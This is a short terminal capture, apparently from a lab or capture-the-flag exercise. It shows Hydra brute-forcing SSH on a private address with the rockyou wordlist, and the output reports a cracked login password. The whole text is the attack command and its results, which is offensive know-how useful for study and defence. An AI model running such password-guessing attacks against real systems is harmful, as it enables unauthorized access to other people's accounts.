 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l pizzapiña -P /usr/share/wordlists/rockyou.txt ssh://10.0.3.33
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:00:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking ssh://10.0.3.33:22/
[22][ssh] host: 10.0.3.33   login: pizzapiña   password: steven
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 04:01:22
┌──(kali㉿kali)-[~/Desktop]
└─$